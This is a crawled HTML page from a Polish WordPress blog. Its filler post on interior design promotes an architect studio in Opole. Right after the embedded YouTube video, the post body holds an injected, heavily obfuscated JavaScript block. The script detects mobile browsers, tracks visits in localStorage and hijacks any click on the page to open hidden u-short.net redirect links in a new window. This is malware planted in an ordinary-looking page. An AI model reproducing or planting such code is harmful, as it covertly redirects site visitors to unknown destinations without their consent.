

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.katalogepsilon.waw.pl/architekt-opole-realizacje-projektow/
body_size: 10241
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Architekt Opole realizacje projektów – Informacje katalog epsilon</title>
<meta name="description" content="Wybór projektanta wnętrz to fundament dla tych, którzy pragną stworzyć perfekcyjne wnętrze domu. Wyposażenie mieszkalnych wnętrz to wybór sprzętów, dodatków, a też szczegółów, które być ma prawo są z nami w jakiś sposób powiązane." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.katalogepsilon.waw.pl/architekt-opole-realizacje-projektow/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://informacje.katalogepsilon.waw.pl/wp-content/themes/playbook/style.css" />
	<link rel="pingback" href="http://informacje.katalogepsilon.waw.pl/xmlrpc.php" />
			<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
	<style type="text/css">
body {background-color:#EBEBEB;}

.top .toplink,.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next, #search-image, .nav-previous a,.nav-next a, .mts-subscribe input[type="submit"], .sbutton, .currenttext, .pagination a:hover {background-color:#ef6500; }
.currenttext, .pagination a:hover{ border:1px solid #ef6500;}
.related-posts a,.theauthor a,.single_post a, a:hover, .textwidget a, #commentform a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, footer .widget li a:hover {color:#ef6500; }
.postauthor h5,.reply a,.current-menu-item a{ color:#ef6500;}
.secondary-navigation{ border-bottom:4px solid #ef6500; }
body > footer{border-top:4px solid #ef6500;}
</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje katalog epsilon &raquo; Kanał z wpisami" href="http://informacje.katalogepsilon.waw.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.katalogepsilon.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.katalogepsilon.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='yuzo-related-post-ilen-css'  href='http://informacje.katalogepsilon.waw.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://informacje.katalogepsilon.waw.pl/wp-content/themes/playbook/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogepsilon.waw.pl/wp-content/themes/playbook/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://informacje.katalogepsilon.waw.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.katalogepsilon.waw.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.katalogepsilon.waw.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='co dają peelingi skóry' href='http://informacje.katalogepsilon.waw.pl/co-daja-peelingi-skory/' />
<link rel='next' title='Ogół zagadnień otyłości oraz jej leczenia' href='http://informacje.katalogepsilon.waw.pl/ogol-zagadnien-otylosci-oraz-jej-leczenia/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://informacje.katalogepsilon.waw.pl/architekt-opole-realizacje-projektow/" />
<link rel='shortlink' href='http://informacje.katalogepsilon.waw.pl/?p=93' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.katalogepsilon.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogepsilon.waw.pl%2Farchitekt-opole-realizacje-projektow%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.katalogepsilon.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogepsilon.waw.pl%2Farchitekt-opole-realizacje-projektow%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje katalog epsilon &raquo; Architekt Opole realizacje projektów Kanał z komentarzami" href="http://informacje.katalogepsilon.waw.pl/architekt-opole-realizacje-projektow/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.katalogepsilon.waw.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '93';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Architekt+Opole+realizacje+projekt%C3%B3w';
	window._wp_rp_post_tags = ['architekt+wn%C4%99trz', 'projektant+wn%C4%99trz', 'aran%C5%BCacja+wn%C4%99trz', 'inne+tematy', 'si', 'dla', 'pod', 'moe', 'od', 'studio', 'sam', 'al', 'dom', 'retro', 'stylu', 'nami', 'mona', 'metra', 'projekt'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-93 single-format-standard main cat-24-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
															<h2 id="logo">
							<a href="http://informacje.katalogepsilon.waw.pl">Informacje katalog epsilon</a>
						</h2><!-- END #logo -->
									                				              
			</div><!--#header-->
		</div><!--.container-->
        <div class="secondary-navigation">
            <nav id="navigation" >
                                    <ul class="menu">
                        	<li class="cat-item cat-item-31"><a href="http://informacje.katalogepsilon.waw.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.katalogepsilon.waw.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://informacje.katalogepsilon.waw.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://informacje.katalogepsilon.waw.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://informacje.katalogepsilon.waw.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.katalogepsilon.waw.pl/category/zdrowie/">Zdrowie</a>
</li>
                    </ul>
                            </nav>
        </div>
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-93" class="g post post-93 type-post status-publish format-standard has-post-thumbnail hentry category-inne-tematy tag-aranzacja-wnetrz tag-architekt-wnetrz tag-projektant-wnetrz cat-24-id has_thumb">
						<div class="single_post">
							<header>
								<h1 class="title single-title">Architekt Opole realizacje projektów</h1>
																	<div class="post-info"><span class="theauthor">by <a rel="nofollow" href="http://informacje.katalogepsilon.waw.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>&nbsp; <span class="thetime"> 7/02/2015 | 12:55</span>
                                    <span class="thecomment"><a href="http://informacje.katalogepsilon.waw.pl/architekt-opole-realizacje-projektow/#respond">0</a></span>
                                    <span class="thecategory">Posted in <a href="http://informacje.katalogepsilon.waw.pl/category/inne-tematy/" rel="nofollow">Inne tematy</a></span>&nbsp;</div>
															</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p>Wybór projektanta wnętrz to fundament dla tych, którzy pragną stworzyć perfekcyjne wnętrze domu. Wyposażenie mieszkalnych wnętrz to wybór sprzętów, dodatków, a też szczegółów, które być ma prawo są z nami w jakiś sposób powiązane. Wolno niesłychanie efektownie zastosować złączenie tych wszelkich szczegółów, żeby stworzyć fenomenalne wnętrze. W odniesieniu do projektowania wnętrza domowego należy wziąć pod uwagę dobre parametry. Ma gigantyczne znaczenie sam metraż pomieszczeń w domu, ponieważ od tego można wyjść z propozycją w kategoriach malowania. Dom, jaki jest adekwatnie dopasowany kolorystycznie dostarcza zdecydowanie więcej możliwości dekoratorskich. Zacznijmy od samego projektu domu, w którym z pewnością znajdziemy kuchnię, pokój salonowy, sypialnię, ale też pokój dla dzieci oraz łazienkę. Niewielki, ale za to znakomicie przystosowany dom. Projekt wnętrz opierać może się o nowoczesne stylizacje, lub ewentualnie reprezentatywny miszmasz, gdzie śmiało wolno łączyć elementy w stylu retro i nowoczesne meble, które najpoprawniej pozostają rozumiane. Projekt domu w kwestii aranżowania tych wnętrz mieszkalnych opierać ma prawo się o praktyczne zestawienia kolorystyczne. Nieraz do nowoczesnych sprzętów przydadzą się konkretne, mocne i intensywne w swym znaczeniu kolory ścian. Poprawnie jest uwzględnić również dodatki ozdobne, które uwydatnią takie wnętrze mieszkalne. <a href="http://studioaranzacji.pl/oferta/" title="projekty Architekta w Opolu">architekt opole studio aranzżacji</a><br />
  Niezwykle przyzwoicie zastosowane bywają fioletowe odcienie w połączeniu wspólnie z mlecznymi dekoracjami. W takiej intonacji bardzo dobrze opisuje się mianowicie sypialnia bądź też pokój dla młodych ludzi. Żółty to kolor bardzo dobry do salonu bądź też kuchni, a błękit do łazienki.</p>
<p><iframe width="560" height="315" src="//www.youtube.com/embed/jBfA2O_UP8E" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-30" data-post-type="none" ><a href="http://informacje.katalogepsilon.waw.pl/aranzacja-mieszkan-opole/" class="wp_rp_title">Aranżacja mieszkań Opole</a></li><li data-position="1" data-poid="in-235" data-post-type="none" ><a href="http://informacje.katalogepsilon.waw.pl/remont-powierzchni-biurowych-opole/" class="wp_rp_title">remont powierzchni biurowych opole</a></li><li data-position="2" data-poid="in-84" data-post-type="none" ><a href="http://informacje.katalogepsilon.waw.pl/co-daja-peelingi-skory/" class="wp_rp_title">co dają peelingi skóry</a></li><li data-position="3" data-poid="in-57" data-post-type="none" ><a href="http://informacje.katalogepsilon.waw.pl/domena-internetowa-o-alergiach-tresc-dla-alergikow/" class="wp_rp_title">Domena internetowa o alergiach &#8211; treść dla alergików</a></li><li data-position="4" data-poid="in-39" data-post-type="none" ><a href="http://informacje.katalogepsilon.waw.pl/zycie-z-azs/" class="wp_rp_title">życie z azs</a></li><li data-position="5" data-poid="in-81" data-post-type="none" ><a href="http://informacje.katalogepsilon.waw.pl/czym-mozna-masowac/" class="wp_rp_title">czym można masować</a></li></ul></div></div>
<div class='yuzo_related_post'></div> 																 
															</div>
						</div><!--.post-content box mark-links-->
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.katalogepsilon.waw.pl/remont-powierzchni-biurowych-opole/" rel="bookmark" title="remont powierzchni biurowych opole">
										<span class="rthumb">
																							<img width="82" height="60" src="http://informacje.katalogepsilon.waw.pl/wp-content/uploads/2018/03/475211079-projektowanie-biur-82x60.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span>
											remont powierzchni biurowych opole                                            
										</span>
									</a>
                                    <div>Aranżacja biura z pewnością nie jest banalnym problemem. Mało kto podejmuje się takiej pracy</div>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.katalogepsilon.waw.pl/aranzacja-mieszkan-opole/" rel="bookmark" title="Aranżacja mieszkań Opole">
										<span class="rthumb">
																							<img width="82" height="60" src="http://informacje.katalogepsilon.waw.pl/wp-content/uploads/2014/08/4297-1280-ico-wu-82x60.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span>
											Aranżacja mieszkań Opole                                            
										</span>
									</a>
                                    <div>Decydując się na lokal mieszkalny lub przestrzeń biurową oprócz funkcjonalności oraz wielkości lokalu bierzemy</div>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4 style="display:none">About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=135&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=270&#038;d=mm&#038;r=g 2x' class='avatar avatar-135 photo' height='135' width='135' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/architekt-opole-realizacje-projektow/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.katalogepsilon.waw.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
